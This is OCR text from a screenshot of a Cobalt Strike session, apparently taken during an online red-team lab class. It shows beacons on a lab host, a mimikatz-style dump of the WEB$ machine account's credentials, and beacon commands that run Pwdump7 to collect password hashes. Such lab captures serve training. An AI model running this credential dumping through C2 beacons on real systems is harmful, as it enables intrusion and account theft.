 Cobalt Strike
上课中 00:55:46
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 142ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
[-] Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[WEB] administrator */3616 last: 142ms
beacon>